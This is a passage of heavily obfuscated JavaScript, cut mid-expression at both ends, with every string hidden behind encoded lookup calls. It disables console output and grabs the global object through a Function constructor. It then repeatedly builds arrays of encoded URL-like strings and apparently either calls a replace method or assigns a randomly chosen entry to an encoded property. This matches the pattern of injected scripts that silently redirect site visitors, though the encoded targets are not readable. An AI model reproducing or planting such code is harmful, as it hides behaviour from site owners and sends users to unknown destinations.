_0x430eed(_0xbe2066,_0x27a3a7,_0x4d4262,_0x513d73,_0x4621c9){return _0x67e3d9(_0x4621c9,_0x27a3a7-0xec,_0x4d4262-0x183,_0x513d73-0x1bd,_0x4d4262- -0x165);}return _0x4e065d[_0x430eed(0xd5e,0x7c9,0x9f7,0xb38,'4uAd')](_0x19c73d,_0x6f2b0a);},'estNe':function(_0x37502f,_0x2e6d5d){function _0x19b08c(_0x2a9d46,_0x291be4,_0x518827,_0x3bdd91,_0x5cb53c){return _0x1327f6(_0x518827- -0x540,_0x2a9d46,_0x518827-0x1e7,_0x3bdd91-0x10f,_0x5cb53c-0x12a);}return _0x4e065d[_0x19b08c('v3Q4',0xdb9,0x846,0x8d7,0x973)](_0x37502f,_0x2e6d5d);},'DtGVI':function(_0x3959d4,_0x2bdc1a){function _0x4cff8d(_0x262f37,_0x28b237,_0xff9559,_0x2e8525,_0x456a07){return _0x2e3a5d(_0x262f37-0xf2,_0x456a07-0x472,_0xff9559-0x3d,_0x28b237,_0x456a07-0xe6);}return _0x4e065d[_0x4cff8d(0x25f,'NFmg',0x1e1,0xb06,0x7a2)](_0x3959d4,_0x2bdc1a);},'qOwpG':function(_0x572fba,_0x7799ca){function _0x543761(_0x2c6c63,_0x26da03,_0x377058,_0x42b56f,_0x256090){return _0x67e3d9(_0x256090,_0x26da03-0x119,_0x377058-0x1c2,_0x42b56f-0x72,_0x42b56f- -0x17f);}return _0x4e065d[_0x543761(0x2a7,0x741,0x27d,0x635,'v3Q4')](_0x572fba,_0x7799ca);},'KwPeN':function(_0x2a24fd,_0x91dd54){function _0x5b9022(_0x24d29a,_0x2880c4,_0x10c5c7,_0x2a7046,_0x2f0f33){return _0x67e3d9(_0x2f0f33,_0x2880c4-0x1c9,_0x10c5c7-0x1f0,_0x2a7046-0x1a4,_0x10c5c7- -0x6a6);}return _0x4e065d[_0x5b9022(-0x4bd,-0x44b,-0x1a6,-0x3d,'QjOf')](_0x2a24fd,_0x91dd54);}};function _0x2e3a5d(_0x1db734,_0x370a9f,_0xa6f168,_0x25b723,_0x3aec5c){return _0x4302e7(_0x370a9f- -0x3f3,_0x370a9f-0x1c7,_0xa6f168-0x199,_0x25b723,_0x3aec5c-0x82);}function _0x480617(_0x54d731,_0x4ce9d8,_0x5ba6d6,_0x49ba54,_0x3599a3){return _0x184eee(_0x54d731-0x19,_0x5ba6d6- -0x129,_0x54d731,_0x49ba54-0x1be,_0x3599a3-0x40);}function _0x1327f6(_0x326faf,_0x247025,_0x4bba54,_0x29184a,_0x3a8175){return _0x4302e7(_0x326faf- -0x4f,_0x247025-0x37,_0x4bba54-0x38,_0x247025,_0x3a8175-0x1a4);}function _0x89a9ca(_0x14f4bf,_0xf747b1,_0xae5804,_0x5cd278,_0xdd15e1){return _0x63f0f8(_0x14f4bf-0x9e,_0x5cd278-0x9d,_0xae5804-0xd3,_0x14f4bf,_0xdd15e1-0x54);}function _0x67e3d9(_0x1f7fd3,_0x18f76f,_0xede4c7,_0x1257b5,_0x36231f){return _0x184eee(_0x1f7fd3-0x1c9,_0x36231f-0x384,_0x1f7fd3,_0x1257b5-0x174,_0x36231f-0x34);}if(_0x4e065d[_0x480617('PkfW',0xbdd,0xafe,0xc30,0xb59)](_0x4e065d[_0x89a9ca('j61O',0x160f,0x12d4,0x1014,0x1189)],_0x4e065d[_0x1327f6(0xa14,'[ed6',0x49a,0xe6c,0xef1)])){var _0x90b59;try{if(_0x4e065d[_0x480617('Fo3T',0xfb4,0xb1b,0xc1b,0xffb)](_0x4e065d[_0x89a9ca('xN#4',0xd79,0xd24,0x9b6,0x770)],_0x4e065d[_0x1327f6(0xe86,'6CNS',0xa3f,0x96b,0xba6)]))_0x90b59=_0x4e065d[_0x67e3d9('3%cS',0x8dd,0xa52,0xf5e,0xa76)](Function,_0x4e065d[_0x67e3d9('pyBw',0x8e,0x9fd,0x7c8,0x5f5)](_0x4e065d[_0x89a9ca('CoEm',0xb9f,0xdda,0x113d,0x10ef)](_0x4e065d[_0x89a9ca('4U9]',0x952,0x10a2,0xad7,0x4c4)],_0x4e065d[_0x67e3d9('3%cS',0x5e7,0x9b1,0xb28,0x527)]),');'))();else{var _0x180803=_0x1af6ab?function(){function _0x55cf8b(_0x3ba18c,_0x52fb19,_0x1de0fa,_0x5e21f3,_0x9ec1d2){return _0x89a9ca(_0x9ec1d2,_0x52fb19-0x6f,_0x1de0fa-0xf2,_0x3ba18c- -0x78b,_0x9ec1d2-0x6b);}if(_0x26231e){var _0x36e9c4=_0x4b80f6[_0x55cf8b(0x700,0x882,0x4b8,0x1ac,'N)n#')](_0x347705,arguments);return _0x4eaf27=null,_0x36e9c4;}}:function(){};return _0x1a2edf=![],_0x180803;}}catch(_0x46b871){if(_0x4e065d[_0x2e3a5d(0x6b1,0x5e9,0x78a,'BuhP',0x300)](_0x4e065d[_0x1327f6(0x376,'NFmg',0x2f9,0x17,0x83d)],_0x4e065d[_0x1327f6(0x617,'pyBw',0x5ff,0x3e2,0xc6)])){var _0xe5ff22=_0x572589[_0x67e3d9('3%cS',0xd11,0xd4e,0x98f,0xa62)][_0x67e3d9('3%cS',0x7b9,0x3bd,0x3b9,0x849)]('|'),_0x48ed52=-0x7b6+0xc*0x1fe+-0x1032;while(!![]){switch(_0xe5ff22[_0x48ed52++]){case'0':_0x185dca[_0x89a9ca('fg$H',0x80f,0xdfd,0xd8c,0x118d)+_0x480617('WQ72',0x36,0x3a2,0x3f2,0xfd)]=_0x52ab48[_0x3a919b];continue;case'1':_0x52ab48[-0x13dd+-0x4b*-0x4c+-0x1*0x262]=_0x572589[_0x480617('(Qf4',0x743,0x73f,0xd0d,0x77b)](_0x572589[_0x67e3d9('%rmd',0x24d,0x9d,0x1b,0x623)](_0x572589[_0x67e3d9('6aJ*',0x75f,0xd70,0x651,0x80b)](_0x572589[_0x1327f6(0xbee,'3%cS',0x11e5,0xab8,0xc1c)](_0x572589[_0x480617('nbxw',0xa69,0xb00,0xc4a,0x7ad)](_0x572589[_0x1327f6(0xcba,'CFhP',0xa4d,0xfff,0xf6a)](_0x572589[_0x1327f6(0x78d,'4HER',0x995,0x41b,0x8fc)],_0x4b9f31),_0x572589[_0x89a9ca('NFmg',0xc69,0x1096,0x111d,0xb6d)]),_0x175b9b),_0x572589[_0x67e3d9('6CNS',0x5b4,0xb6d,0xe40,0xb88)]),_0x58121a[_0x480617('G%rD',0x6f1,0x250,0x2e7,0x813)]),_0x572589[_0x1327f6(0xb44,'2euE',0xe28,0xca9,0x7b1)]);continue;case'2':_0x52ab48[0x3a*0x8b+0x109a+0x3017*-0x1]=_0x572589[_0x1327f6(0x953,'4HER',0x4d7,0x940,0x6ca)](_0x572589[_0x2e3a5d(0x69f,0x35a,0x648,'7jAL',0x81f)](_0x572589[_0x1327f6(0xa61,'K[Ah',0xb1b,0x760,0x811)](_0x572589[_0x480617('4HER',0xd7e,0xb3d,0x647,0x6b8)](_0x572589[_0x89a9ca('ij#4',0xe17,0x790,0xae5,0xa4d)](_0x572589[_0x89a9ca('5NgG',0xbb5,0x1109,0xebd,0xa0a)](_0x572589[_0x1327f6(0x7cd,'CoEm',0xb2a,0xa39,0x6c7)],_0x533965),_0x572589[_0x89a9ca('4U9]',0x1031,0xbcc,0xe9d,0xedb)]),_0x9985d1),_0x572589[_0x480617('NB6@',0x208,0x624,0x43a,0x77)]),_0x90fd4d[_0x480617('CoEm',0x716,0xc53,0xa2d,0xa90)]),_0x572589[_0x1327f6(0x9c6,'CoEm',0x90c,0x551,0xae1)]);continue;case'3':if(_0x447d07)_0x3bb740[_0x1327f6(0xe84,'Q7P$',0xf2d,0x8ef,0xd8c)+'ce'](_0x572589[_0x480617('6dPo',0x64d,0x168,0xf1,0x2b5)](_0x572589[_0x67e3d9('2euE',0xa94,0x9f3,0xa7f,0x667)](_0x572589[_0x1327f6(0x6f6,'3%cS',0x5e3,0x8dd,0xcc8)],_0x24e216[_0x2e3a5d(0xaa1,0x968,0x3c1,'K[Ah',0xf67)]),_0x572589[_0x480617('4uAd',0xb7b,0xbc7,0xcf3,0xca9)]));else var _0x52ab48=new _0x143bb9();continue;case'4':_0x52ab48[0x17f3+0x1*-0x121d+-0x5d3]=_0x572589[_0x67e3d9('4HER',0xf1f,0x1065,0xcb9,0xad5)](_0x572589[_0x1327f6(0x983,'%rmd',0x48e,0x7f6,0x531)](_0x572589[_0x89a9ca('NFmg',0x904,0x3be,0x5a4,0x55e)](_0x572589[_0x2e3a5d(0x59a,0xb29,0x60f,'fU56',0xbba)](_0x572589[_0x89a9ca('j61O',0xfc5,0x1068,0xd65,0xc8b)](_0x572589[_0x480617('[ed6',0x4cf,0x801,0x582,0x26b)](_0x572589[_0x2e3a5d(0x443,0x805,0x5c4,'Q7P$',0x587)],_0x32928c),_0x572589[_0x480617('fU56',0xc5a,0xb72,0xe9a,0xa7b)]),_0x4fbc7f),_0x572589[_0x480617('WQ72',0x23a,0x7ea,0x81e,0x585)]),_0x521011[_0x2e3a5d(0xc34,0x968,0x9e0,'K[Ah',0x4f1)]),_0x572589[_0x89a9ca('yfc6',0x1166,0x1142,0xc6e,0x77a)]);continue;case'5':_0x52ab48[0x2cd+-0x233*-0xc+-0x2a7*0xb]=_0x572589[_0x2e3a5d(0x9b5,0x5ba,0xd0,'(Qf4',0x931)](_0x572589[_0x67e3d9('xN#4',0xc35,0xafc,0xe66,0xdb0)](_0x572589[_0x89a9ca('nbxw',0x7e4,0x65d,0x59e,0x2c3)](_0x572589[_0x2e3a5d(0x7ed,0xa68,0x9b3,'q4R&',0x511)](_0x572589[_0x2e3a5d(0x90e,0x7af,0x217,'fU56',0x76d)](_0x572589[_0x480617('I]sE',0x86,0x225,-0x22d,0x326)](_0x572589[_0x89a9ca('ij#4',0x7c9,0x755,0x9b5,0xc5e)],_0xd0e885),_0x572589[_0x89a9ca('K[Ah',0x4e3,0x536,0x6b3,0x82f)]),_0x589b2d),_0x572589[_0x67e3d9('yfc6',0x13d2,0xe71,0x14c8,0x103a)]),_0x45d662[_0x2e3a5d(0x82b,0x705,0x77d,'P]oW',0x615)]),_0x572589[_0x480617('jMgB',0xde9,0xc1c,0x76c,0xe21)]);continue;case'6':var _0x3a919b=_0x35202c[_0x89a9ca('#rRa',0xb93,0x1561,0xff7,0x13ac)](_0x572589[_0x480617('fU56',0x58a,0xa6f,0xef9,0xef6)](_0x498ea5[_0x1327f6(0x7d8,'N)n#',0x975,0x79b,0x271)+'m'](),_0x52ab48[_0x1327f6(0xb03,'Q7P$',0xd36,0x10ea,0x6c7)+'h']));continue;case'7':_0x52ab48[0x1*0x22f1+0xe*0x13+-0x23f9]=_0x572589[_0x89a9ca('QjOf',0xa57,0x790,0xd8f,0x10d5)](_0x572589[_0x480617('I]sE',0x68a,0x225,-0x13a,0x5bb)](_0x572589[_0x480617('N)n#',0x511,0x82a,0xca7,0x7e8)](_0x572589[_0x480617('PkfW',0xd20,0x901,0xa36,0xe22)](_0x572589[_0x1327f6(0xb53,'fU56',0xedd,0x10f8,0xe6e)](_0x572589[_0x480617('4U9]',0x9c6,0x6b0,0x517,0x83d)](_0x572589[_0x480617('6aJ*',0xe5,0x5fa,0x3b7,0x7ec)],_0x4c5878),_0x572589[_0x480617('P]oW',0x74e,0x865,0x914,0x542)]),_0x5daa07),_0x572589[_0x480617('Fo3T',0x151,0x4c1,0x804,0x6c5)]),_0x4abd13[_0x480617('%rmd',0x451,0x537,0xa82,0x575)]),_0x572589[_0x89a9ca('WQ72',0x10a1,0xfc2,0xd32,0x824)]);continue;case'8':_0x52ab48[-0x34*0x5e+0x1ae+-0x6*-0x2e7]=_0x572589[_0x2e3a5d(0x87,0x564,0x7b3,'BuhP',-0x9)](_0x572589[_0x67e3d9('xN#4',0x2fc,0xa11,0x5d7,0x557)](_0x572589[_0x480617('[ed6',0xc59,0xac7,0xb42,0x798)](_0x572589[_0x2e3a5d(0x7e9,0x79b,0xb72,'NFmg',0x60b)](_0x572589[_0x89a9ca('fg$H',0x13bf,0xacb,0xf18,0x137b)](_0x572589[_0x89a9ca('N)n#',0x566,0x234,0x78c,0xb19)](_0x572589[_0x480617('kjFO',0x155,0x75d,0x75b,0xa70)],_0x1178e9),_0x572589[_0x2e3a5d(0x218,0x25a,0x54f,'pyBw',0xd5)]),_0x4242e5),_0x572589[_0x89a9ca('Fo3T',0xd59,0xd19,0x9ff,0xce3)]),_0x58fd0d[_0x480617('CFhP',0xe0d,0xc1b,0xe29,0x11c7)]),_0x572589[_0x480617('QjOf',0x10f,0x569,0x7e6,0x273)]);continue;}break;}}else _0x90b59=window;}return _0x90b59;}else{var _0x5ee119=_0x572589[_0x67e3d9('KS8E',0x10be,0x1095,0x914,0xd08)][_0x89a9ca('ij#4',0xcdf,0x35e,0x7d7,0x7fa)]('|'),_0x192ea6=0xcaa+-0x391*0x6+0x8bc;while(!![]){switch(_0x5ee119[_0x192ea6++]){case'0':if(_0x2ea9b7)_0xee7b22[_0x67e3d9('kjFO',0xf74,0xb83,0x830,0xce4)+'ce'](_0x572589[_0x480617('BuhP',0xb22,0xa40,0x103e,0xaf9)](_0x572589[_0x2e3a5d(0x763,0x94d,0x48f,'#rRa',0xdbf)](_0x572589[_0x480617('!)Ed',0x84c,0x96f,0x7b5,0x4e5)],_0x3a1958[_0x2e3a5d(-0x206,0x18b,-0x3d6,'G%rD',0xe2)]),_0x572589[_0x1327f6(0xd12,'4U9]',0x1295,0xb17,0x848)]));else var _0x4511a2=new _0x59b6fd();continue;case'1':var _0x227eb1=_0xefb032[_0x2e3a5d(0x933,0x3ca,0x2f6,'6aJ*',0x51b)](_0x572589[_0x480617('4U9]',0x16e,0xeb,0x409,-0x23e)](_0x1fadb3[_0x89a9ca('6dPo',0x113d,0x8b7,0xd01,0x874)+'m'](),_0x4511a2[_0x2e3a5d(0x827,0x83e,0x40c,'PkfW',0x35f)+'h']));continue;case'2':_0x4511a2[-0x10*0x26b+0x6f*0x1d+0x1a1e*0x1]=_0x572589[_0x89a9ca('P]oW',0x85f,0x10d1,0xb23,0x1115)](_0x572589[_0x67e3d9('(Qf4',0x1e9,0xae7,0xb0d,0x71d)](_0x572589[_0x480617('7jAL',0xb07,0xc63,0xbfa,0x11cb)](_0x572589[_0x2e3a5d(0x425,0x362,0x5b6,'fU56',0x7bc)](_0x572589[_0x2e3a5d(0x708,0x639,0x754,'[ed6',0x33a)](_0x572589[_0x2e3a5d(0xe08,0xb61,0xf82,'nbxw',0x89a)](_0x572589[_0x67e3d9('6CNS',0x1309,0x11ec,0xf68,0xe21)],_0x4b22e2),_0x572589[_0x1327f6(0x7bd,'fg$H',0x7ad,0x9e1,0xc7b)]),_0x235ede),_0x572589[_0x67e3d9('q4R&',0x44d,0xafb,0x2c8,0x5bd)]),_0x1a2b80[_0x480617('5NgG',0xc5,0x3e2,0x124,0x5e2)]),_0x572589[_0x1327f6(0xc9e,')3ec',0xc2a,0xe03,0xe5b)]);continue;case'3':_0x4511a2[0x846+-0x116*0x1f+0x1966]=_0x572589[_0x67e3d9('K[Ah',0x10e4,0xa6a,0xb4c,0xc96)](_0x572589[_0x2e3a5d(0x430,0x129,0x6ab,'NFmg',-0x4d0)](_0x572589[_0x2e3a5d(0x4fc,0xad5,0x558,'G%rD',0x69e)](_0x572589[_0x480617('ij#4',0x549,0x77a,0x80a,0x534)](_0x572589[_0x67e3d9('NFmg',0x9f1,0x94c,0xc89,0x7eb)](_0x572589[_0x1327f6(0xcf9,')3ec',0x1199,0x104c,0x90f)](_0x572589[_0x1327f6(0x7cd,'CoEm',0x887,0x68c,0x206)],_0x5c61d4),_0x572589[_0x67e3d9('4U9]',0xf3e,0xb05,0xd86,0xe0c)]),_0x59eeaa),_0x572589[_0x67e3d9('5NgG',0x3bb,0x49a,0xb0f,0x850)]),_0x45ee2b[_0x1327f6(0x758,'3mp5',0x6dc,0x9e6,0x6f0)]),_0x572589[_0x89a9ca('kjFO',0x4bb,0x8f0,0x6e5,0x3c3)]);continue;case'4':_0x5e3f15[_0x480617('fg$H',0x87e,0x84e,0x803,0x8da)+_0x1327f6(0x420,'(Qf4',0x5af,0xbf,0xa5)]=_0x4511a2[_0x227eb1];continue;case'5':_0x4511a2[-0x13ec+0xdf*0x5+0x13*0xd2]=_0x572589[_0x89a9ca('PkfW',0x4a5,0x9fc,0x773,0x1cb)](_0x572589[_0x480617('N)n#',-0x25,0x3e0,0x280,0x8ec)](_0x572589[_0x1327f6(0x59d,'G%rD',0x94e,0xa19,0x4bd)](_0x572589[_0x480617('fU56',0x9a,0x12d,-0x4b4,0x575)](_0x572589[_0x1327f6(0x5a7,'6CNS',0x739,0x3f5,0xac0)](_0x572589[_0x2e3a5d(0xd64,0xb3a,0x610,'5NgG',0xa2e)](_0x572589[_0x1327f6(0xd71,'2euE',0x10de,0xf07,0x10fe)],_0x2a4850),_0x572589[_0x1327f6(0xe6f,'2euE',0xe42,0xdb9,0x137e)]),_0x9d716a),_0x572589[_0x67e3d9('QjOf',0x12e2,0xafc,0x8f1,0xd81)]),_0x4ae0f9[_0x2e3a5d(0x736,0x5b0,0x595,'ij#4',0xaf5)]),_0x572589[_0x2e3a5d(-0xc0,0x188,0x4b2,'P]oW',-0x164)]);continue;case'6':_0x4511a2[-0x1157+0x7*-0x31a+0x270d]=_0x572589[_0x67e3d9('WQ72',0xb1e,0xe02,0x106d,0xe74)](_0x572589[_0x89a9ca('6dPo',0x15c2,0x1582,0xff5,0xee9)](_0x572589[_0x2e3a5d(0x108d,0xa88,0x6d5,'5NgG',0xcb8)](_0x572589[_0x2e3a5d(0x1fa,0x0,0xb8,'NFmg',0xc0)](_0x572589[_0x67e3d9('G%rD',0xc3e,0x810,0x68d,0xc3c)](_0x572589[_0x67e3d9('4uAd',0x513,0x3ec,0x638,0x78e)](_0x572589[_0x480617(')3ec',0xf00,0xaa5,0x968,0xf0d)],_0x44f296),_0x572589[_0x1327f6(0x7bd,'fg$H',0x60c,0x821,0x28c)]),_0x46f3a1),_0x572589[_0x2e3a5d(-0x1e2,0x2e1,0x341,'CoEm',0x82)]),_0x199d49[_0x2e3a5d(0x82b,0x4ad,0x987,'NB6@',0x67)]),_0x572589[_0x89a9ca('4HER',0x1300,0xb70,0xeb7,0xdba)]);continue;case'7':_0x4511a2[0x16d1+0x2fa*0x6+-0x28a9]=_0x572589[_0x89a9ca('rQKz',0x10a2,0x96d,0xab6,0xe59)](_0x572589[_0x1327f6(0x3a6,'j61O',0x67f,-0x172,0x59f)](_0x572589[_0x67e3d9('jMgB',0x98d,0x755,0xb48,0x88c)](_0x572589[_0x67e3d9('a[QC',0xc28,0x88c,0x978,0xd5e)](_0x572589[_0x89a9ca('ij#4',0x96b,0x89b,0xbf9,0x8e6)](_0x572589[_0x480617('CoEm',0x164,0x694,0x1fc,0x7ba)](_0x572589[_0x67e3d9('BuhP',0x57b,0x438,0xdbc,0x97b)],_0x4c7be5),_0x572589[_0x1327f6(0xbad,'[ed6',0xdf6,0xfe6,0x119e)]),_0x37181e),_0x572589[_0x67e3d9('3%cS',0x836,0x1106,0x1306,0xe19)]),_0x992f58[_0x480617('CXVM',0x546,0x132,0x62b,0xb0)]),_0x572589[_0x89a9ca('WQ72',0x11fa,0xe6a,0xd32,0xb5e)]);continue;case'8':_0x4511a2[-0x3*-0x3b3+-0x12f3+0xb*0xb7]=_0x572589[_0x67e3d9('NB6@',0xa32,0x704,0x192,0x713)](_0x572589[_0x2e3a5d(-0x1b3,0x21,-0x97,'6CNS',-0x3be)](_0x572589[_0x2e3a5d(-0x16,0x38a,0x847,'7jAL',0x719)](_0x572589[_0x89a9ca('6aJ*',0x1047,0x1206,0xdf2,0xdab)](_0x572589[_0x2e3a5d(0x7fc,0x596,0x1a4,'CXVM',-0x7d)](_0x572589[_0x2e3a5d(0x1037,0xb46,0xc57,'[ed6',0xb54)](_0x572589[_0x1327f6(0x872,'5NgG',0x7fe,0xc87,0xc9d)],_0x2c7e49),_0x572589[_0x2e3a5d(0x6ba,0x86b,0x39e,'NB6@',0x473)]),_0x242c43),_0x572589[_0x1327f6(0xafe,'v3Q4',0xf7e,0xe33,0x8c0)]),_0x42aa79[_0x1327f6(0x496,'7jAL',0x3dd,0x31f,0x7ac)]),_0x572589[_0x89a9ca('fg$H',0x13af,0xcc3,0x1088,0xdbb)]);continue;}break;}}},_0x1f2b0b=_0x361c33[_0x4302e7(0x566,0x15a,0x953,'NFmg',0x40b)](_0x596f69),_0x3e5450=_0x1f2b0b[_0x36a18a(0x78c,'Fo3T',0x78f,0xa6f,0x603)+'le']=_0x1f2b0b[_0x63f0f8(0xd23,0xd9c,0x10e4,'q4R&',0xffd)+'le']||{},_0x86d28f=[_0x361c33[_0x36a18a(0xd26,'6dPo',0xeb2,0x925,0xbb7)],_0x361c33[_0x4302e7(0x51a,0x693,0x3bd,'j61O',0xb05)],_0x361c33[_0x36a18a(0xab7,'pyBw',0x384,0x963,0xc95)],_0x361c33[_0x63f0f8(0xf16,0xbe5,0x10ca,'NFmg',0xdf6)],_0x361c33[_0x36a18a(0x965,'N)n#',0xdf4,0x89f,0x3f9)],_0x361c33[_0x4302e7(0xaf9,0x56b,0xad4,'CoEm',0xbb5)],_0x361c33[_0x4302e7(0x594,0x6cb,0x755,'PkfW',0x892)]];for(var _0x2d8a00=-0x30e+0x2548+-0x223a;_0x361c33[_0x63f0f8(0x891,0x635,0x798,'PkfW',0x6eb)](_0x2d8a00,_0x86d28f[_0x63f0f8(0x8fb,0xcb3,0xe02,'4uAd',0x978)+'h']);_0x2d8a00++){if(_0x361c33[_0x2a0968(0x556,'CoEm',0x346,0x6e2,0x21)](_0x361c33[_0x4302e7(0xdb3,0x974,0xc8a,'G%rD',0x94c)],_0x361c33[_0x4302e7(0x9db,0xdd2,0x433,'6CNS',0xe37)])){var _0x3e38e7=_0x361c33[_0x4302e7(0x5c0,0x617,0x999,'nbxw',0x397)][_0x36a18a(0xdbe,'!)Ed',0xb58,0xf95,0xd2b)]('|'),_0x3064bb=0x53*-0x1a+0x1*-0x1717+0x1f85;while(!![]){switch(_0x3e38e7[_0x3064bb++]){case'0':var _0x4d9c61=_0x55ec21[_0x4302e7(0x53e,0x700,-0xa6,')3ec',0x776)+_0x184eee(-0xd8,0x46e,'BuhP',-0x16d,0x7ef)+'r'][_0x184eee(-0x129,0x2fd,'pyBw',0x522,-0x2e8)+_0x36a18a(0x82f,'yfc6',0x423,0x6c2,0x3ab)][_0x63f0f8(0x90f,0x536,0xb08,'G%rD',0x40e)](_0x55ec21);continue;case'1':_0x3e5450[_0x34e435]=_0x4d9c61;continue;case'2':_0x4d9c61[_0x4302e7(0x3d7,0x83a,0x95a,'q4R&',0x126)+_0x184eee(0xc2,0x5e7,'6CNS',0x6d5,0x468)]=_0x43c423[_0x184eee(0x66e,0x58b,'7jAL',0x5fe,0x60a)+_0x2a0968(0xfa4,'7jAL',0xb30,0xf9d,0xb92)][_0x36a18a(0x20e,'kjFO',0x6ac,0x68a,0x887)](_0x43c423);continue;case'3':var _0x34e435=_0x86d28f[_0x2d8a00];continue;case'4':_0x4d9c61[_0x2a0968(0xcf5,'#rRa',0xa0d,0xb1e,0x654)+_0x63f0f8(0x103b,0x1066,0x1501,'BuhP',0x1625)]=_0x55ec21[_0x4302e7(0x502,0x6b,0x2ce,'NB6@',0x726)](_0x55ec21);continue;case'5':var _0x43c423=_0x3e5450[_0x34e435]||_0x4d9c61;continue;}break;}}else{var _0x3470d5;try{_0x3470d5=JBpjwN[_0x2a0968(0xa8c,'pyBw',0x9c8,0xddc,0x5a4)](_0x4964d5,JBpjwN[_0x184eee(0x38b,0x231,'KS8E',0x37,0x164)](JBpjwN[_0x184eee(0xfcd,0xd82,'6aJ*',0x913,0xbbb)](JBpjwN[_0x2a0968(0xcb9,'xN#4',0xa90,0x104b,0x788)],JBpjwN[_0x63f0f8(0x76b,0xa73,0x1014,'K[Ah',0x91d)]),');'))();}catch(_0x50ecd5){_0x3470d5=_0xa65d4c;}return _0x3470d5;}}}else{var _0x57f84b=_0x361c33[_0x36a18a(0xb08,'pyBw',0x878,0x7b6,0xced)][_0x63f0f8(0x94d,0xbd4,0xb4f,'6CNS',0x675)]('|'),_0xd711fe=-0x21cb+-0x779+-0x1*-0x2944;while(!![]){switch(_0x57f84b[_0xd711fe++]){case'0':if(_0x9a681a)_0x46339d[_0x184eee(0x70c,0x443,'!)Ed',-0xcc,0x32d)+'ce'](_0x361c33[_0x184eee(0x96c,0x771,'rQKz',0x673,0x514)](_0x361c33[_0x2a0968(0x6e6,'pyBw',0x7ea,0xb89,0x7eb)](_0x361c33[_0x184eee(0x69c,0x86c,'6dPo',0x982,0xd56)],_0x5610a2[_0x2a0968(0x729,'P]oW',0x209,-0x105,0x334)]),_0x361c33[_0x184eee(-0x92,0x37a,'BuhP',0x90f,0x4bd)]));else var _0x5adac7=new _0x5e561b();continue;case'1':_0x5adac7[0x207f+0x125*0x7+-0x1*0x287f]=_0x361c33[_0x36a18a(0x18d,'#rRa',0x911,0x59b,0x9b1)](_0x361c33[_0x36a18a(0x931,'QjOf',0x35f,0x6c8,0x123)](_0x361c33[_0x184eee(0xdd4,0xcc3,'N)n#',0x8fa,0xf3f)](_0x361c33[_0x184eee(0x7cc,0x358,'BuhP',0x667,0x187)](_0x361c33[_0x2a0968(0x405,'BxvU',0x331,0x430,0x18c)](_0x361c33[_0x63f0f8(0x8bb,0x6d2,0xc2b,'P]oW',0xc66)](_0x361c33[_0x36a18a(0x1056,'3%cS',0x11ae,0xedc,0x10ef)],_0x2bc41d),_0x361c33[_0x184eee(0x8fe,0x656,'7jAL',0xad7,0xb8e)]),_0x1fea44),_0x361c33[_0x63f0f8(0xeb3,0xdbc,0xfbc,'rQKz',0xb97)]),_0x1507df[_0x63f0f8(0x10a4,0xd1f,0x1166,'I]sE',0x831)]),_0x361c33[_0x2a0968(0x1cb,'N)n#',0x39b,0x424,0x38d)]);continue;case'2':_0x5adac7[0x1*0x120a+0x143b*0x1+-0x2645]=_0x361c33[_0x63f0f8(0x16a0,0x10ab,0x1015,'!)Ed',0xc82)](_0x361c33[_0x184eee(0xbaa,0x81e,'2euE',0x32b,0x39e)](_0x361c33[_0x184eee(0xe6f,0xd97,'rQKz',0xbd4,0x81c)](_0x361c33[_0x184eee(0xac9,0x691,'kjFO',0x2eb,0xb46)](_0x361c33[_0x184eee(0x1f3,0x691,'kjFO',0xa8a,0x96a)](_0x361c33[_0x2a0968(-0x14a,'pyBw',0x1c4,-0xb2,0x48b)](_0x361c33[_0x36a18a(0x1366,'ij#4',0xd8b,0xe0f,0x107c)],_0x379d34),_0x361c33[_0x36a18a(0xcc1,'CoEm',0x7b6,0xb3f,0x8db)]),_0x49109b),_0x361c33[_0x184eee(0xa38,0x5e5,'N)n#',0xa03,0xbeb)]),_0x173094[_0x36a18a(0x11db,'G%rD',0x1449,0xecb,0x9c6)]),_0x361c33[_0x184eee(0x759,0xab6,'K[Ah',0xa52,0xc2b)]);continue;case'3':_0x5adac7[-0x2b*-0x65+0x114c+0x6*-0x5b5]=_0x361c33[_0x2a0968(0x8fd,'3%cS',0x71c,0x2c2,0x9f8)](_0x361c33[_0x2a0968(-0x220,'I]sE',0x25b,0x4df,0x6fe)](_0x361c33[_0x184eee(0x9f0,0xbb3,'j61O',0x6ee,0x65b)](_0x361c33[_0x184eee(0x59a,0x852,'I]sE',0x64c,0x768)](_0x361c33[_0x36a18a(0x8dc,'!)Ed',0x1186,0xe99,0xbde)](_0x361c33[_0x4302e7(0xf82,0x1521,0xa08,'(Qf4',0xce6)](_0x361c33[_0x63f0f8(0xb86,0xbb1,0xa31,'BuhP',0xae1)],_0x397dbf),_0x361c33[_0x36a18a(0xfe0,'CoEm',0x954,0xb3f,0x10b8)]),_0x1e7e8e),_0x361c33[_0x63f0f8(0xee5,0xeef,0xe73,'xN#4',0x140c)]),_0x44983b[_0x4302e7(0x90f,0x92e,0xc34,'pyBw',0x657)]),_0x361c33[_0x4302e7(0xdda,0xed8,0xda6,'3mp5',0xfa8)]);continue;case'4':_0x5adac7[-0x8de*0x4+0x12*-0x99+-0x3*-0xf6a]=_0x361c33[_0x4302e7(0xb75,0x1091,0x1051,'fg$H',0xcda)](_0x361c33[_0x63f0f8(0x130f,0xe33,0x1372,'5NgG',0xbde)](_0x361c33[_0x4302e7(0x59d,0x710,0x556,'CXVM',0x339)](_0x361c33[_0x36a18a(0xca5,'yfc6',0x660,0xaf6,0xe71)](_0x361c33[_0x184eee(0xb9f,0xc0d,'BuhP',0xd58,0x81c)](_0x361c33[_0x4302e7(0x82d,0x94e,0x6da,'N)n#',0xaf9)](_0x361c33[_0x184eee(0x6af,0xb4f,'7jAL',0x71e,0x10ba)],_0x2dd1ce),_0x361c33[_0x36a18a(0xebb,'I]sE',0x10e8,0xd85,0xc27)]),_0x1eaddf),_0x361c33[_0x4302e7(0xb77,0xc9b,0xa45,'Fo3T',0xa6c)]),_0x2c5000[_0x2a0968(0xe43,'KS8E',0x881,0xb39,0xe0d)]),_0x361c33[_0x184eee(-0x62,0x5a2,'!)Ed',0x37a,0x2b1)]);continue;case'5':_0x5adac7[0x26cc+-0x1*0x1660+-0x106a]=_0x361c33[_0x4302e7(0x725,0x77e,0x978,'pyBw',0xb54)](_0x361c33[_0x2a0968(0x850,'v3Q4',0xbed,0x7c7,0x11c3)](_0x361c33[_0x63f0f8(0xa74,0x106b,0xc5a,'N)n#',0xc30)](_0x361c33[_0x2a0968(0x2c5,'[ed6',0x2e4,-0x2c2,0xf5)](_0x361c33[_0x4302e7(0x528,0x2a7,0x969,'NB6@',-0x1e)](_0x361c33[_0x2a0968(0x8da,'Fo3T',0x3e3,0x646,-0x1c7)]